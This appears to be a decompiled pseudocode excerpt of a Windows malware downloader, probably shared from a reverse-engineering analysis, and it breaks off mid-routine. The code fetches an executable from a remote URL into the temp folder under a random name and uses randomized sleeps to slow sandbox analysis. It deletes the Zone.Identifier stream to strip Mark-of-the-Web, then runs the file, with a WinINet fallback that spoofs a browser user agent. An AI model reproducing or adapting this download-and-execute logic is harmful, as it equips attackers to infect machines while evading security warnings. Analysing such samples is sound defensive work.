 ExpandEnvironmentStringsW(L"%temp%", &wstr_temp_path, 0x208u);
snwprintf(&wstr_download_url, 0x208u, L"%hs", &str_download_url);
v1 = GetTickCount();
srand(v1);
v2 = rand() % 60000 + 10000;
v3 = rand() % 60000 + 10000;
v4 = rand();
snwprintf(wstr_random_temp_file_path, 0x208u, L"%ls\\%d%d%d.exe", &wstr_temp_path, v4 % 60000 + 10000, v3, v2);
v5 = rand();
Sleep(v5 % 60000 + 30000);
if ( URLDownloadToFileW(0, &wstr_download_url, wstr_random_temp_file_path, 0, 0)
|| (snwprintf(&FileName, 0x208u, L"%ls:Zone.Identifier", wstr_random_temp_file_path),
DeleteFileW(&FileName),
Sleep(0x1F4u),
!create_process(wstr_random_temp_file_path)) )
{
memset(wstr_random_temp_file_path, 0, 0x208u);
v6 = rand() % 60000 + 10000;
v7 = rand() % 60000 + 10000;
v8 = rand();
snwprintf(wstr_random_temp_file_path, 0x208u, L"%ls\\%d%d%d.exe", &wstr_temp_path, v8 % 60000 + 10000, v7, v6);
v9 = rand();
Sleep(v9 % 60000 + 30000);
v10 = InternetOpenW(
L"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:25.0) Gecko/20100101 Firefox/25.0",
0,
0,
0,
0);
v20 = v10;
if ( v10 )
{
hInternet = InternetOpenUrlW(v10, &wstr_download_url, 0, 0, 0, 0);
if ( hInternet )
{
hFile = CreateFileW(wstr_random_temp_file_path, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hFile != (HANDLE)-1 )
{
while ( InternetReadFile(hInternet, &Buffer, 0x207u, &nNumberOfBytesToWrite) && nNumberOfBytesToWrite )
WriteFile(hFile, &Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(hFile);
Sleep(500u);
snwprintf(&FileName, 0x208u, L"%ls:Zone.Identifier", wstr_random_temp_file_path);
DeleteFileW(&FileName);
Sleep(500u);
if ( create_process(wstr_random_temp_file_path) )
{